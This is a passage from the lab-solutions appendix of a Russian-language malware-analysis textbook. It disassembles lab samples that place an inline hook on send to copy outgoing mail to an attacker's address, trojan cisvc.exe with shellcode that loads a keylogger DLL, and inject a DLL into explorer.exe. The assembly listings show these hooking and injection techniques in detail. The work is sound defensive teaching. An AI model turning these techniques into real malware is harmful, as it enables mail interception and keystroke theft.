посмотрим, как перехватчик выглядит после установки (рис. 11.4Л).
11
Рис. 11.4Л. Функция send до и после установки перехватчика
В левой части рис. 11.4Л изображен обычный вызов функции send из библиотеки
ws2_32.dll. В правой части показано, как hook_installer устанавливает вложенный перехватчик для этой функции. Начальная часть send подменяется переходом
к вредоносному коду, который вызывает перехватчик (правый нижний блок).
Перехватчик просто выполняет начальный код функции send (замененный первым
переходом) и возвращается к ее оригинальному телу, что позволяет ей работать так
же, как и до установки перехватчика.
Перед выполнением установки функция hook_installer проверяет, в каком процессе запущен вредонос. Она использует три вызова, чтобы получить имя текущего
процесса. Код первого из них, sub_10001075, показан в листинге 11.9Л.
Листинг 11.9Л. Вызов функции GetModuleFileNameA для получения имени
текущего процесса
1000107D
10001082
10001085
10001086
1000108C
1000108F
push
mov
push
call
mov
mov
offset Filename
; lpFilename
eax, [ebp+hModule]
eax
; hModule
ds:GetModuleFileNameA
ecx, [ebp+arg_4]
dword ptr [ecx], offset Filename
Функция GetModuleFileNameA вызывается в строке ; перед вызовом обнуляется
ее аргумент hModule, чтобы она вернула полный путь к процессу, в который загружена динамическая библиотека. Затем вредонос возвращает имя в переменной arg_4
(указатель на строку, переданную в функцию). Это значение передается еще двум
функциям, которые вычленяют имя файла и переводят все его символы в верхний
регистр.
606 Приложения
ПРИМЕЧАНИЕ
Вредоносное ПО, которое обеспечивает свое постоянное присутствие с помощью AppInit_DLLs, часто использует вызов GetModuleFileNameA. Эта зараженная библиотека загружается в каждый процесс, запускаемый в системе.
Но, поскольку злоумышленников обычно интересует какая-то определенная
программа, им приходится узнавать имя процесса, в котором выполняется
их код.
Далее имя текущего процесса, переведенное в верхний регистр, сравнивается с такими названиями, как THEBAT.EXE, OUTLOOK.EXE и MSIMN.EXE. Если оно не совпадает
ни с одной из строк, вредонос завершает работу. Но если он загружен в один из этих
процессов, то будет выполнен зараженный код, представленный в листинге 11.10Л.
Листинг 11.10Л. Вредоносный код, который устанавливает вложенный перехватчик
10001561
10001566
1000156B
10001570
10001575
1000157A
1000157F
10001582
call
push
push
push
push
call
add
call
sub_100013BD
offset dword_10003484
offset sub_1000113D
offset aSend
offset aWsock32_dll
sub_100012A3
esp, 10h
sub_10001499
;
;
;
;
int
int
"send"
"wsock32.dll"
В листинге 11.10Л содержится несколько функций, которые стоит проанализировать. В строке
мы видим вызовы GetCurrentProcessId и sub_100012FE;
переименуем последний в suspend_threads. Функция suspend_threads делает вызов
GetCurrentThreadId, который возвращает идентификатор текущего активного потока (TID). Дальше она вызывает CreateToolhelp32Snapshot, используя полученный
результат для перебора всех TID в текущем процессе. Если TID не принадлежит
текущему потоку, он передается в функцию SuspendThread. Из этого делаем вывод,
что функция, которая вызывается в строке , приостанавливает выполнение всех
потоков в текущем процессе.
Функция из строки
делает все с точностью до наоборот: она возобновляет
работу всех потоков, используя вызовы ResumeThread. Приходим к выводу, что код
в листинге 11.10Л находится между двумя функциями, которые останавливают
и возобновляют процесс. Это довольно типично для вредоносного ПО, которое вносит изменения, способные повлиять на работу программы, такие как модификация
памяти или установка вложенного перехватчика.
Теперь исследуем код в вызове . Функция sub_100012A3 принимает четыре аргумента, что в листинге 11.10Л представлено цепочкой из инструкций push. Она вызывается только из этого участка, поэтому мы можем дать каждому из ее аргументов
осмысленное имя (см. строку в листинге 11.11Л).
Листинг 11.11Л. Функция sub_100012A3 ищет адрес вызова send
100012A3 sub_100012A3 proc near
100012A3
Приложение В. Решения лабораторных работ 607
100012A3
100012A3
100012A3
100012A3
100012A3
100012A3
100012A3
100012A3
100012A4
100012A6
100012A9
100012AC
100012AD
...
100012CF
100012D2
100012D3
100012D6
100012D7
100012DD
lpAddress= dword ptr -8
hModule = dword ptr -4
wsock32_DLL= dword ptr 8
send_function= dword ptr 0Ch
p_sub_1000113D= dword ptr 10h
p_dword_10003484= dword ptr 14h
push
mov
sub
mov
push
call
ebp
ebp, esp
esp, 8
eax, [ebp+wsock32_DLL]
eax
; lpModuleName
ds:GetModuleHandleA
mov
push
mov
push
call
mov
edx, [ebp+send_function]
edx
; lpProcName
eax, [ebp+hModule]
eax
; hModule
ds:GetProcAddress
[ebp+lpAddress], eax
В листинге 11.11Л мы видим дескриптор файла wsock32.dll , полученный
с помощью GetModuleHandleA в строке . Этот дескриптор передается в вызов
GetProcAddress, чтобы получить адрес функции send . В итоге вредонос передает
этот адрес, а также два других параметра (sub_1000113D и dword_10003484) в функцию
sub_10001203, которую мы переименовали в place_hook.
Теперь исследуем вызов place_hook и переименуем его аргументы, чтобы упростить дальнейший анализ. Начало place_hook показано в листинге 11.12Л.
Листинг 11.12Л. Вычисление адреса для последующего перехода
10001209
1000120C
1000120F
10001212
mov
sub
sub
mov
eax, [ebp+_sub_1000113D]
eax, [ebp+send_address]
eax, 5
[ebp+var_4], eax
Код в листинге 11.12Л вычисляет разницу между адресом вызова send и началом
функции sub_1000113D. Прежде чем полученный результат будет помещен в переменную var_4 , из него вычитается 5 байт. var_4 используется позже, с добавлением значения 0xE9 (опкод инструкции jmp), чтобы сформировать пятибайтную
инструкцию перехода к sub_1000113D.
Теперь рассмотрим остальную часть place_hook, в которой этот код устанавливается в качестве перехватчика. Начальный блок функции send заменен инструкциями, представленными в листинге 11.13Л.
Листинг 11.13Л. Установка вложенного перехватчика
10001271
10001274
10001277
1000127A
1000127D
mov
mov
mov
mov
mov
edx, [ebp+send_address]
byte ptr [edx], 0E9h
eax, [ebp+send_address]
ecx, [ebp+var_4]
[eax+1], ecx
11
608 Приложения
В строке
опкод 0xE9 копируется в начало функции send. Затем сразу за 0xE9
в память помещается переменная var_4 . Как вы помните из листинга 11.12Л,
var_4 содержит конечный адрес перехода — sub_1000113D. Код в листинге 11.13Л
размещает инструкцию jmp в начале вызова send , в результате чего происходит
переход к функции sub_1000113D внутри spoolvxx32.dll, которую мы переименуем
в hook_function.
Прежде чем приступать к исследованию hook_function , подытожим анализ
вложенного перехватчика. В листинге 11.14Л показан вызов place_hook, предназначенный для модификации памяти.
Листинг 11.14Л. Функция place_hook (sub_10001203), манипулирующая памятью
10001218
10001219
1000121B
1000121D
10001220
10001221
10001227
1000122C
10001231
10001234
push
push
push
mov
push
call
push
call
add
mov
ecx
;
PAGE_EXECUTE_READWRITE ;
5
;
edx, [ebp+send_address]
edx
;
ds:VirtualProtect
0FFh
;
malloc
esp, 4
[ebp+var_8], eax
lpflOldProtect
flNewProtect
dwSize
lpAddress
Size
В строке
листинга 11.14Л (начало функции send) place_hook делает вызов
к VirtualProtect. Это открывает участок памяти для выполнения, чтения и записи,
что позволяет вредоносу изменять инструкции внутри функции send. Еще один вызов VirtualProtect в конце кода восстанавливает исходные параметры доступа к памяти. Сразу после VirtualProtect вредонос выделяет в памяти 0xFF байт, используя
malloc, и сохраняет результат в переменную var_8 . Поскольку эта динамически
выделяемая переменная сыграет важную роль в установке нашего перехватчика, мы
переименуем ее в trampoline (от англ. «батут»).
ПРИМЕЧАНИЕ
Для корректной работы этого кода память, возвращаемая вызовом malloc,
должна быть исполняемой, что происходит не всегда — например, если с помощью ключа вроде /Noexecute=alwayson включена система предотвращения
выполнения данных.
В листинге 11.15Л показан процесс создания нашего «батута».
Листинг 11.15Л. Обратный переход для вложенного перехватчика
10001246
10001248
1000124B
1000124C
1000124F
10001252
10001253
push
mov
push
mov
add
push
call
5
eax, [ebp+send_address]
eax
ecx, [ebp+trampoline]
ecx, 5
ecx
memcpy
; Size
; Src
; Dst
Приложение В. Решения лабораторных работ 609
10001258
1000125B
1000125E
10001262
10001265
10001268
1000126B
1000126E
add
mov
mov
mov
sub
sub
mov
mov
esp, 0Ch
edx, [ebp+trampoline]
byte ptr [edx+0Ah], 0E9h
eax, [ebp+send_address]
eax, [ebp+trampoline]
eax, 0Ah
ecx, [ebp+trampoline]
[ecx+0Bh], eax
В строке листинга 11.15Л вызов memcpy копирует первые 5 байт функции send
и помещает их в код для обратного перехода. Вредонос должен убедиться в том, что
оригинальные инструкции в этих 5 байтах сохранены, поскольку позже они перезаписываются (см. листинг 11.13Л). Эта процедура основана на предположении, что
несколько первых инструкций функции send занимают ровно 5 байт, что не всегда так.
Дальше вредонос добавляет инструкцию jmp в код обратного перехода: в строку
вставляется опкод 0xE9, а в строку — место назначения перехода. Последнее вычисляется путем вычитания адреса обратного перехода из адреса функции send
(то есть управление вернется обратно к send).
В конце place_hook присваивает глобальной переменной dword_10003484 адрес
обратного перехода. Переименуем ее в trampoline_function, чтобы было понятнее.
Теперь проанализируем функцию hook_function (sub_1000113D), которая будет
иметь те же аргументы, что и send, так как устанавливается в качестве перехватчика.
Для начала щелкнем правой кнопкой мыши на имени функции, выберем пункт меню
Set Function Type (Задать тип функции) и введем следующее:
int __stdcall hook_function(SOCKET s, char * buf, int len, int flags)
Функция-перехватчик ищет строку RCPT TO: внутри buf. В случае успеха выполняется код, показанный в листинге 11.16Л. Если же строка не найдена, вредонос
вызывает функцию trampoline_function, в результате чего вызов send выполняется
так же, как до установки перехватчика.
Листинг 11.16Л. Создание строки для добавления получателя
1000116D
10001172
10001178
10001179
...
10001186
...
10001198
1000119F
100011A0
100011A8
100011AD
100011B3
100011B4
push
lea
push
call
offset aRcptTo_1
ecx, [ebp+Dst]
ecx
memcpy
; "RCPT TO: <"
push
offset email_address
; Src
lea
push
call
push
lea
push
call
edx, [ebp+eax+Dst]
edx
memcpy
offset Source
eax, [ebp+Dst]
eax
strcat
; Dst
; Dst
; ">\r\n"
; Dest
Код в листинге 11.16Л формирует строку, которая добавляется в исходящий буфер. Эта строка начинается с символов RCPT TO: < , за которыми идут переменная
11
610 Приложения
email_address
и значение >\r\n . Переменная email_address в данном случае
равна billy@malwareanalysisbook.com (этот адрес извлекается из файла Lab11-02.ini,
как мы выяснили при исследовании его содержимого). Таким образом, код добавляет
получателя во все исходящие сообщения электронной почты.
Низкоуровневый обзор перехватчика
Подытожим принцип работы перехватчика (проиллюстрированный в общих чертах
на рис. 11.4Л).
1. Программа вызывает функцию send.
2. Первая инструкция функции send передает выполнение процедуре sub_1000113D.
3. Процедура sub_1000113D модифицирует исходящий буфер, только если тот содержит строку RCPT TO:.
4. sub_1000113D вызывает код обратного перехода («батут»), который находится
в куче и на который указывает dword_10003484.
5. Код обратного перехода выполняет первые три инструкции оригинальной функции send (перезаписанные в ходе установки перехватчика).
6. Код обратного перехода возвращается на 5 байт вглубь функции send, чтобы та
могла продолжить нормальную работу.
Исследование перехватчика в OllyDbg
Мы можем исследовать вложенный перехватчик с помощью OllyDbg, установив вредонос и запустив Outlook Express (этот почтовый клиент входит в состав
Windows XP и запускается как msimn.exe). Чтобы подключиться к процессу, выберем пункт меню FileAttach (ФайлПодключиться) и укажем в списке msimn.exe.
В результате все потоки приложения сразу же остановятся. Изучив карту памяти,
мы увидим, что процесс загружает библиотеку spoolvxx32.dll, так как она находится
в списке AppInit_DLLs.
Теперь рассмотрим функцию send. Нажмем Ctrl+G и наберем send в поле ввода.
На рис. 11.5Л показано начало этой функции с переходом к sub_1000113D (вы можете создать точку останова для этого перехода и проанализировать код во время
его выполнения).
Рис. 11.5Л. Исследование вложенного перехватчика функции send внутри msimn.exe
Приложение В. Решения лабораторных работ 611
Перехват сетевого трафика
Чтобы поймать эту вредоносную программу на горячем и увидеть, как она модифицирует сетевой трафик, подготовим безопасную среду следующим образом.
1. Оставьте в виртуальной машине только локальную сеть.
2. Установите вредонос в виртуальную машину с помощью команды rundll32.exe
Lab11-02.exe,installer.
3. Скопируйте файл Lab11-02.ini в C:\Windows\System32\.
4. Запустите Wireshark и начните захват пакетов на сетевом интерфейсе виртуальной машины.
5. Настройте Outlook Express для отправки писем в основную систему.
6. Запустите в своей основной системе фиктивный почтовый сервер, используя коман
ду python -m smtpd -n -c DebuggingServer IP:25, где IP — это адрес компьютера.
7. Отправьте письмо из Outlook Express.
8. Просмотрите перехваченные пакеты в Wireshark и выберите пункт меню Follow
TCP Stream (Следовать за TCP-потоком) для нашего письма.
Резюме
В этой лабораторной работе рассматривалась вредоносная библиотека. Она экспортирует функцию installer, которая устанавливает вредоносный файл на постоянной основе с помощью AppInit_DLLs, благодаря чему он загружается в большинство процессов. Вредонос проверяет, загружен ли он в почтовый клиент, используя
готовый список имен. Запустившись в одном из таких процессов, он играет роль
пользовательского руткита, устанавливая вложенный перехватчик функции send.
Перехватчик представляет собой инструкцию jmp, помещенную в начало данной
функции. Он инициирует вызов, который ищет RCPT TO в каждом буфере, переданном в виде аргумента. Если поиск оказался успешным, вредонос вставляет дополнительное поле RCPT TO с адресом, полученным в результате декодирования файла
Lab11-02.ini. В итоге, когда письма отправляются из заданных клиентов, их копии
попадают к злоумышленнику.
Работа 11.3
Краткие ответы
1. Файл Lab11-03.exe содержит строки inet_epar32.dll и net start cisvc; скорее
всего, это означает, что он запускает службу индексирования CiSvc. Библиотека
Lab11-03.dll содержит строку C:\WINDOWS\System32\kernel64x.dll и импортирует API-вызовы GetAsyncKeyState и GetForegroundWindow. Это наводит на мысль,
что файл является кейлогером, который записывает логи в kernel64x.dll.
11
612 Приложения
2. Сначала вредонос копирует файл Lab11-03.dll в системный каталог Windows
и переименовывает его в inet_epar32.dll. Затем он записывает данные в cisvc.exe
и запускает службу индексирования. Похоже, что вредонос также записывает
нажатия клавиш в файл C:\Windows\System32\kernel64x.dll.
3. Вредонос устанавливает библиотеку Lab11-03.dll на постоянной основе, внедряя
троян в службу индексации путем перенаправления точки входа. Точка входа
передает управление коду командной оболочки, который загружает библиотеку.
4. Вредонос заражает службу cisvc.exe, чтобы та загрузила файл inet_epar32.dll
и вызвала его экспортный вызов zzz69806582.
5. Lab11-03.dll является активным кейлогером, весь код которого находится в экспортном вызове zzz69806582 этой библиотеки.
6. Вредонос сохраняет информацию о нажатии клавиш и окне, в котором они были
сделаны, в файл C:\Windows\System32\kernel64x.dll.
Подробный анализ
Начнем наш анализ с рассмотрения строк и импортов в файлах Lab11-03.exe
и Lab11-03.dll. Файл Lab11-03.exe содержит строки inet_epar32.dll и net start
cisvc. Команда net start используется в Windows для запуска служб, но мы все еще
не знаем, зачем вредоносу понадобилась служба индексации. Этому моменту будет
уделено особое внимание во время углубленного анализа.
Библиотека Lab11-03.dll содержит строку C:\WINDOWS\System32\kernel64x.dll
и импортирует API-вызовы GetAsyncKeyState и GetForegroundWindow. Похоже, что
это кейлогер, который записывает нажатия клавиш в файл kernel64x.dll. Эта библиотека также экспортирует вызов со странным именем zzz69806582.
Теперь воспользуемся динамическими методиками и посмотрим, чем вредонос
занимается во время выполнения. Откроем procmon и создадим фильтр по имени
Lab11-03.exe. Мы видим создание файла C:\Windows\System32\inet_epar32.dll,
идентичного Lab11-03.dll. Это говорит нам о том, что вредонос копирует библиотеку Lab11-03.dll в системный каталог Windows.
При дальнейшем анализе вывода procmon можно заметить, что вредонос открывает дескриптор файла cisvc.exe, однако операций WriteFile нигде не видно.
В конце вредонос запускает службу индексации, используя команду net start
cisvc . Process Explorer показывает cisvc.exe в списке запущенных процессов.
Так как мы подозреваем, что данная программа записывает нажатия клавиш, откроем Блокнот и введем несколько символов a. Мы можем наблюдать создание файла
kernel64x.dll. Открыв его в hex-редакторе, увидим следующий вывод:
Untitled
Untitled
Untitled
Untitled
-
Notepad:
Notepad:
Notepad:
Notepad:
0x41
0x41
0x41
0x41
Приложение В. Решения лабораторных работ 613
Шестнадцатеричные коды клавиш, которые мы нажали, были записаны в файл
kernel64x.dll (вредонос не конвертирует шестнадцатеричные значения в читаемые
строки, поэтому у злоумышленника, вероятно, есть скрипт для приведения введенных данных в понятный вид). Здесь же мы видим название программы, в которой
происходил ввод (Notepad).
Теперь воспользуемся углубленными методиками, чтобы понять, зачем вредонос
запускает службу и как поток выполнения переходит к кейлогеру. Для начала загрузим файл Lab11-03.exe в IDA Pro и исследуем функцию main, представленную
в листинге 11.17Л.
Листинг 11.17Л. Метод main в файле Lab11-03.exe
004012DB
004012E0
004012E5
004012EB
004012F0
004012F5
004012FB
004012FC
00401301
00401304
0040130A
0040130B
00401310
00401313
00401318
push
push
call
push
push
lea
push
call
add
lea
push
call
add
push
call
offset NewFileName
offset ExistingFileName
ds:CopyFileA
offset aCisvc_exe
offset Format
eax, [ebp+FileName]
eax
_sprintf
esp, 0Ch
ecx, [ebp+FileName]
ecx
sub_401070
esp, 4
offset aNetStartCisvc
system
; "C:\\WINDOWS\\System32\\inet_epar32.dll"
; "Lab11-03.dll"
; "cisvc.exe"
; "C:\\WINDOWS\\System32\\%s"
; Dest
; lpFileName
; "net start cisvc"
В строке
мы видим, что метод main начинается с копирования файла Lab1103.dll в C:\Windows\System32 и его переименования в inet_epar32.dll. Затем формируется строка C:\WINDOWS\System32\cisvc.exe, которая передается в функцию
sub_401070 . В завершение вредонос запускает службу индексирования, передавая
вызову system команду net start cisvc .
Сосредоточимся на функции sub_401070 , чтобы понять, что она делает со
службой cisvc.exe. В этой функции много запутанного кода, так что попытаемся
разобраться в ней с помощью диаграммы перекрестных ссылок, представленной на
рис. 11.6Л.
Рис. 11.6Л. Диаграмма перекрестных ссылок для sub_401070
11
614 Приложения
На этой диаграмме видно, что функция sub_401070 отображает файл cisvc.exe
на память, чтобы модифицировать его с помощью вызовов CreateFileA , Cre
ateFileMappingA и MapViewOfFile. Все эти функции открывают файл для чтения
и записи. Начальный адрес отображенного представления, возвращенного вызовом
MapViewOfFile (в IDA Pro помечен как lpBaseAddress), одновременно считывается
и записывается. Любые внесенные изменения будут сохранены на диск с помощью
функции UnmapViewOfFile — это объясняет, почему в procmon не было видно операции WriteFile.
Похоже, что вредонос выполняет несколько вычислений и проверок с PEзаголовком файла cisvc.exe. Но вместо анализа этих сложных манипуляций сосредоточимся на данных, которые при этом записываются, после чего извлечем
и рассмотрим образ службы, сброшенный на диск.
В листинге 11.18Л показано, как буфер записывается в файл, отображенный на
память.
Листинг 11.18Л. Запись 312 байт кода командной оболочки в файл cisvc.exe
0040127C
0040127F
00401282
00401287
0040128C
mov
edi,
add
edi,
mov
ecx,
mov
esi,
rep movsd
[ebp+lpBaseAddress]
[ebp+var_28]
4Eh
offset byte_409030
В строке
отображенный адрес файла помещается в регистр EDI и выравнивается по некоему сдвигу с помощью переменной var_28. Затем в ECX загружается
значение 0x4E — количество чисел DWORD, которые нужно записать (movsd). То есть
общее количество байтов в десятичной системе равно 0x4E × 4 = 312. В конце значение byte_409030 помещается в регистр ESI , а инструкция rep movsd копирует
данные по адресу 0x409030 в отображенный файл. Рассмотрим эти данные в виде
байтов, представленных в левой части табл. 11.1Л.
Таблица 11.1Л. Код командной оболочки, записанный в файл cisvc.exe
Байты
00409030 unk_409030
00409031
00409032
00409033
00409034
00409035
Ассемблерный код
db
55h
db
89h
db 0E5h
db
81h
db 0ECh
db
40h
00409030
00409031
00409033
00409039
push
mov
sub
jmp
ebp
ebp, esp
esp, 40h
loc_409134
Левая часть таблицы содержит байты в их исходном виде, но если, находясь
в IDA Pro, мы поместим курсор на адрес 0x409030 и нажмем клавишу C, то получим
ассемблерный код, представленный справа. Код командной оболочки представляет
Приложение В. Решения лабораторных работ 615
собой ассемблерную вставку, которая в данном случае используется для внедрения
в процесс. Его анализ получился бы сложным и запутанным, поэтому мы сначала
попробуем исследовать его строки, чтобы понять, что он делает.
Ближе к концу 312-байтной последовательности расположены две строки:
00409139 aCWindowsSystem
0040915D aZzz69806582
db 'C:\WINDOWS\System32\inet_epar32.dll',0
db 'zzz69806582',0
Наличие пути к файлу inet_epar32.dll и имени экспортного вызова zzz69806582
говорит о том, что этот код командной оболочки загружает DLL и вызывает функцию, которую та экспортирует.
Теперь посмотрим, как изменился файл cisvc.exe после запуска вредоноса,
сравнив две версии между собой (в большинстве hex-редакторов есть инструменты для такого сравнения). Мы нашли два отличия: добавление 312 байтов кода
командной оболочки и двухбайтное изменение в PE-заголовке. Последнее рассмотрим с помощью PEview. Результат сравнения показан на рис. 11.7Л.
11
Рис. 11.7Л. Оригинальная и зараженная версии cisvc.exe,
открытые в PEview
В верхней части рис. 11.7Л показан исходный вариант cisvc.exe (с названием
cisvc_original.exe), загруженный в PEview; снизу вы можете видеть зараженную
версию. На участках
и
можно заметить разницу между точками входа обоих файлов. Если загрузить их в IDA Pro, вы увидите, что вредонос перенаправил
оригинальную точку входа так, чтобы при каждом запуске cisvc.exe перед ней выполнялся код командной оболочки. В листинге 11.19Л показан отрезок shell-кода
в зараженной версии файла.
616 Приложения
Листинг 11.19Л. Важные вызовы в shell-коде внутри зараженного файла cisvc.exe
01001B0A
01001B0D
01001B10
01001B16
01001B17
01001B1A
01001B1B
01001B1E
01001B21
01001B24
01001B26
01001B27
call
mov
lea
push
mov
push
call
mov
call
mov
pop
jmp
dword ptr [ebp-4]
[ebp-10h], eax
eax, [ebx+24h]
eax
eax, [ebp-10h]
eax
dword ptr [ebp-0Ch]
[ebp-8], eax
dword ptr [ebp-8]
esp, ebp
ebp
_wmainCRTStartup
Теперь загрузим зараженную версию cisvc.exe в отладчик и укажем точку
останова для адреса 0x1001B0A. Оказывается, в строке
вредонос делает вызов
LoadLibrary, чтобы загрузить в память библиотеку inet_epar32.dll. В строке
вызывается функция GetProcAddress с аргументом zzz69806582, чтобы получить
адрес экспортного вызова. Дальше этот вызов выполняется . В конце вредонос
переходит к оригинальной точке входа , чтобы служба могла работать в обычном
режиме. Функция внутри кода командной оболочки подтверждает наши подозрения о том, что вредонос загружает библиотеку inet_epar32.dll и выполняет ее
экспортный вызов.
Анализ кейлогера
Проанализируем файл inet_epar32.dll, который ничем не отличается от Lab11-03.dll.
Для начала загрузим его в IDA Pro. Большая часть кода принадлежит экспортной
функции zzz69806582, которая запускает поток и завершается. Сосредоточимся на
этом потоке, представленном в листинге 11.20Л.
Листинг 11.20Л. Создание мьютекса и файла внутри потока, запущенного функцией zzz69806582
1000149D
100014A2
100014A4
100014A6
...
100014BD
100014BF
100014C4
100014C6
100014C8
100014CA
100014CF
push
push
push
call
offset Name
1
0
ds:CreateMutexA
; "MZ"
; bInitialOwner
; lpMutexAttributes
push
push
push
push
push
push
push
0
80h
4
0
1
0C0000000h
offset FileName
;
;
;
;
;
;
;
100014D4
call
ds:CreateFileA
hTemplateFile
dwFlagsAndAttributes
dwCreationDisposition
lpSecurityAttributes
dwShareMode
dwDesiredAccess
"C:\\WINDOWS\\System32\\
kernel64x.dll"
В строке
вредонос создает мьютекс под названием MZ. Это гарантирует, что
программа будет присутствовать в системе в единственном экземпляре, потому
что, если этот мьютекс уже существует, предыдущий вызов OpenMutex (не показан
Приложение В. Решения лабораторных работ 617
в листинге) завершит работу потока. Дальше в строке создается или открывается
для записи файл с именем kernel64x.dll.
После получения дескриптора для kernel64x.dll вредонос устанавливает курсор
в конец файла и вызывает функцию sub_10001380, которая содержит цикл с вызовами GetAsyncKeyState, GetForegroundWindow и WriteFile. Это подтверждает наши
догадки о методе для записи нажатий клавиш, который был описан в пункте «Кейлогеры в пользовательском режиме» подраздела «Кейлогеры» раздела «Похищение
учетных данных» главы 11.
Резюме
Программа Lab11-03.exe заражает и затем запускает системную службу инде
ксирования (cisvc.exe). Вредоносный код командной оболочки загружает DLL
и вызывает ее экспортную функцию, которая запускает кейлогер. Эта функция
также создает мьютекс MZ и записывает нажатия клавиш в файл kernel64x.dll,
который находится в системном каталоге Windows.
Работа 12.1
Краткие ответы
1. После запуска вредоноса на экране каждую минуту начинают появляться всплывающие сообщения.
2. Внедрение происходит в процесс explorer.exe.
3. Вы можете перезапустить explorer.exe.
4. Вредонос внедряет библиотеку Lab12-01.dll, чтобы запустить ее в рамках процесса explorer.exe. После внедрения библиотека начинает периодически (раз
в минуту) выводить на экран сообщение со счетчиком, который показывает
количество прошедших минут.
Подробный анализ
Начнем с базового статического анализа. В таблице импорта в файле Lab12-01.exe находятся такие вызовы, как CreateRemoteThread, WriteProcessMemory и VirtualAllocEx.
Из главы 12 вы знаете, что здесь имеет место некая разновидность внедрения в процесс. Таким образом, нашей первоочередной задачей должен быть поиск внедряемого кода и процесса, в который происходит внедрение. Среди строк вредоноса можно
выделить следующие: explorer.exe, Lab12-01.dll и psapi.dll.
Далее проведем динамический анализ, чтобы понять, чем занимается вредонос
после запуска. Если запустить файл Lab12-01.exe, он начнет выводить сообщение
с периодичностью в 1 минуту (что заметно отвлекает при работе с инструментами
для анализа). При этом procmon не показывает никакой полезной информации,
12
618 Приложения
в Process Explorer не видно никаких подозрительных процессов или сетевых функций импорта. Чтобы понять, откуда берутся эти сообщения, перейдем в IDA Pro.
Через несколько строк после начала функции main вредонос ищет адреса вызовов
внутри psapi.dll, предназначенных для получения перечня процессов в Windows.
В листинге 12.1Л показан один из трех таких случаев, в котором используются операции LoadLibraryA и GetProcAddress.
Листинг 12.1Л. Динамический поиск функций для получения списка процессов
0040111F
00401124
00401129
0040112F
00401130
00401136
push
push
call
push
call
mov
offset ProcName
offset LibFileName
ds:LoadLibraryA
eax
ds:GetProcAddress
dword_408714, eax
; "EnumProcessModules"
; "psapi.dll"
; hModule
Вредонос сохраняет указатели на функции в глобальные переменные dword_408714,
dword_40870C и dword_408710. Мы можем их переименовать, чтобы было легче следить
за выполнением вызовов; назовем их myEnumProcessModules, myGetModuleBaseNameA
и myEnumProcesses. В строке
листинга 12.1Л dword_408714 следует заменить на
myEnumProcessModules.
После динамического получения адресов функций код делает вызов dword_408710
(EnumProcesses), который возвращает идентификаторы всех процессов в системе. Полученный массив со списком PID сохраняется в локальную переменную
dwProcessId. Последняя используется в цикле для перебора списка процессов и вызова для каждого из них функции sub_401000.
При исследовании функции sub_401000 можно заметить, что после передачи OpenProcess с идентификатором процесса она вызывает функцию импорта
EnumProcessModules, адрес которой был получен динамически. Дальше в строке
листинга 12.2Л мы видим вызов dword_40870C (GetModuleBaseNameA).
Листинг 12.2Л. Сравнение строк со значением explorer.exe
00401078
0040107D
00401083
00401084
0040108A
0040108B
0040108E
0040108F
00401095
00401097
0040109C
004010A2
004010A3
push
lea
push
mov
push
mov
push
call
push
push
lea
push
call
104h
ecx, [ebp+Str1]
ecx
edx, [ebp+var_10C]
edx
eax, [ebp+hObject]
eax
dword_40870C
0Ch
offset Str2
ecx, [ebp+Str1]
ecx
_strnicmp
; GetModuleBaseNameA
; MaxCount
; "explorer.exe"
; Str1
Динамически найденная функция GetModuleBaseNameA используется для перевода PID в имя процесса. После этого в строке
значения, полученные с помощью
GetModuleBaseNameA (Str1), сравниваются со строкой explorer.exe (Str2). Вредонос
ищет в памяти процесс explorer.exe.
Приложение В. Решения лабораторных работ 619
При нахождении нужного процесса вызов sub_401000 возвращает 1, а функция
main открывает его дескриптор, используя операцию OpenProcess. В случае успешного получения дескриптора выполняется код, представленный в листинге 12.3Л,
а сам дескриптор будет использоваться для модификации процесса.
Листинг 12.3Л. Запись строки во внешний процесс
0040128C
0040128E
00401293
00401298
0040129A
004012A0
004012A1
004012A7
004012AD
004012B4
...
004012BE
004012C0
004012C5
004012CB
004012CC
004012D2
004012D3
004012D9
004012DA
push
push
push
push
mov
push
call
mov
cmp
jnz
4
3000h
104h
0
edx, [ebp+hProcess]
edx
ds:VirtualAllocEx
[ebp+lpParameter], eax
[ebp+lpParameter], 0
short loc_4012BE
;
;
;
;
flProtect
flAllocationType
dwSize
lpAddress
push
push
lea
push
mov
push
mov
push
call
0
104h
eax, [ebp+Buffer]
eax
ecx, [ebp+lpParameter]
ecx
edx, [ebp+hProcess]
edx
ds:WriteProcessMemory
; lpNumberOfBytesWritten
; nSize
; hProcess
; lpBuffer
; lpBaseAddress
; hProcess
В строке листинга 12.3Л мы видим вызов VirtualAllocEx, который динамически выделяет память в процессе explorer.exe. Для этого записывается переменная
dwSize
размером 0x104 байт. Если VirtualAllocEx завершается успешно, указатель на выделенную память будет помещен в переменную lpParameter в строке .
Последняя затем будет передана в вызов WriteProcessMemory
вместе с дескриптором процесса, чтобы записать данные в explorer.exe. В листинге эти данные обозначены как Buffer и выделены жирным шрифтом.
Чтобы понять, что именно внедряется, перейдем к тому участку кода, где устанавливается значение переменной Buffer. Мы видим, что это путь к текущему каталогу, к которому добавлена строка Lab12-01.dll. Из этого можно сделать вывод, что
вредонос записывает в процесс explorer.exe путь к файлу Lab12-01.dll.
В случае успешной записи пути к библиотеке в процесс explorer.exe выполняется код, показанный в листинге 12.4Л.
Листинг 12.4Л. Создание внешнего потока
004012E0
004012E5
004012EB
004012F1
004012F6
004012FC
004012FD
00401303
push
call
mov
push
mov
push
call
mov
offset ModuleName
ds:GetModuleHandleA
[ebp+hModule], eax
offset aLoadlibrarya
eax, [ebp+hModule]
eax
ds:GetProcAddress
[ebp+lpStartAddress], eax
; "kernel32.dll"
; "LoadLibraryA"
; hModule
12
620 Приложения
00401309
0040130B
0040130D
00401313
00401314
0040131A
0040131B
0040131D
0040131F
00401325
00401326
push
push
mov
push
mov
push
push
push
mov
push
call
0
0
ecx, [ebp+lpParameter]
ecx
edx, [ebp+lpStartAddress]
edx
0
0
eax, [ebp+hProcess]
eax
ds:CreateRemoteThread
; lpThreadId
; dwCreationFlags
; lpParameter
; lpStartAddress
; dwStackSize
; lpThreadAttributes
; hProcess
Вызовы GetModuleHandleA и GetProcAddress (выделенные жирным шрифтом) используются для получения адреса функции LoadLibraryA . Этот адрес совпадает
в explorer.exe и вредоносе (Lab12-01.exe); он используется для вставки LoadLibraryA
внутрь функции lpStartAddress, как показано в строке . lpStartAddress передается в вызов CreateRemoteThread , чтобы заставить explorer.exe выполнить
LoadLibraryA. Аргумент для LoadLibraryA передается через функцию CreateRe
moteThread в виде переменной lpParameter, которая содержит строку с путем к Lab1201.dll. Это, в свою очередь, приводит к созданию во внешнем процессе нового потока,
который вызывает LoadLibraryA с аргументом Lab12-01.dll. Из этого можно сделать
